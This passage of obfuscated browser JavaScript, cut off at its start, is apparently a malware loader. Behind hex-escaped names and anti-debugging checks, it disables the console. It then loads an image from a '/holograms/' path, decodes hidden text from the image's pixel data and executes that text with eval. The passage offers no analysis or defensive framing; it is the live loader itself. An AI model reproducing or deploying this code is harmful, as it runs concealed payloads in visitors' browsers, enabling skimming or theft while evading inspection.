_0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x5944c7=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5944c7){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5944c7){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x168));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x1cdb66){var _0x46721e=atob(_0x1cdb66);var _0x4ebf42=[];for(var _0x2c5aa8=0x0,_0x3ee3e2=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x2c5aa8<_0x3ee3e2;_0x2c5aa8++){_0x4ebf42+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c5aa8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4ebf42);};_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0xd1e9['\x64\x61\x74\x61'][_0x137a30]===undefined){var _0x1080b8=function(_0x5e148a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e148a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xcc6e33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xcc6e33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xa426f5){if(!Boolean(~_0xa426f5)){return _0xa426f5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d7b6e){for(var _0x37679a=0x0,_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x37679a<_0x58e386;_0x37679a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d7b6e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1080b8(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5dc08=_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0xb5dc08);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];}return _0xb5dc08;};var _0x7b5777=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0xe8c8dc=_0x7b5777(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x3674df){var _0x217370=~-0x4>>0x1+0xff%0x0;if(_0x3674df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x217370){_0x517581(_0x3674df);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe8c8dc();var _0x4d15e8=function(){var _0x53b97a=!![];return function(_0x3bf82c,_0x31f234){var _0x374d38=_0x53b97a?function(){if(_0x31f234){var _0x2ef047=_0x31f234['\x61\x70\x70\x6c\x79'](_0x3bf82c,arguments);_0x31f234=null;return _0x2ef047;}}:function(){};_0x53b97a=![];return _0x374d38;};}();var _0x4e2719=_0x4d15e8(this,function(){var _0x37c456=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0xd1e9('0x0')+'\x29\x3b');var _0x1cdb66=function(){};var _0x46721e=_0x37c456();if(!_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x46721e[_0xd1e9('0x1')]=function(_0x3ee3e2){var _0x1080b8={};_0x1080b8['\x6c\x6f\x67']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x2')]=_0x3ee3e2;_0x1080b8[_0xd1e9('0x3')]=_0x3ee3e2;_0x1080b8['\x69\x6e\x66\x6f']=_0x3ee3e2;_0x1080b8['\x65\x72\x72\x6f\x72']=_0x3ee3e2;_0x1080b8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x4')]=_0x3ee3e2;return _0x1080b8;}(_0x1cdb66);}else{_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x6c\x6f\x67']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x2')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x3')]=_0x1cdb66;_0x46721e[_0xd1e9('0x1')]['\x69\x6e\x66\x6f']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x5')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x4')]=_0x1cdb66;}});_0x4e2719();var a=new Image(),b=document[_0xd1e9('0x6')]||document[_0xd1e9('0x7')](_0xd1e9('0x8')),c=b['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63');a['\x6f\x6e\x6c\x6f\x61\x64']=function(){var _0x13d2aa=document[_0xd1e9('0x9')]('\x63\x61\x6e\x76\x61\x73'),_0x5bab29=_0x13d2aa['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');_0x13d2aa[_0xd1e9('0xa')]=this['\x77\x69\x64\x74\x68'];_0x13d2aa[_0xd1e9('0xb')]=this[_0xd1e9('0xb')];_0x5bab29['\x64\x72\x61\x77\x49\x6d\x61\x67\x65'](this,0x0,0x0);var _0xfd626a=_0x5bab29['\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](0x0,0x0,this['\x77\x69\x64\x74\x68'],this[_0xd1e9('0xb')])['\x64\x61\x74\x61'],_0x476463='';for(var _0x431adc=0x0;_0x431adc<_0xfd626a[_0xd1e9('0xc')];_0x431adc++){if(_0xfd626a[_0x431adc]<0xff)_0x476463+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfd626a[_0x431adc]);}var _0x2898f0=_0xd1e9('0xd'),_0x51ed19=_0x476463['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2898f0),_0x286d4c=_0x476463[_0xd1e9('0xe')](0x0,_0x51ed19),_0x42f8c1=_0x476463['\x73\x75\x62\x73\x74\x72'](_0x51ed19+_0x2898f0[_0xd1e9('0xc')]);eval(_0x286d4c);eval(_0x42f8c1);};a['\x73\x72\x63']='\x2f\x68\x6f\x6c\x6f\x67\x72\x61\x6d\x73\x2f'+b[_0xd1e9('0xf')][_0xd1e9('0x10')]+_0xd1e9('0x11')+c[_0xd1e9('0x12')](c[_0xd1e9('0x13')]('\x3f'));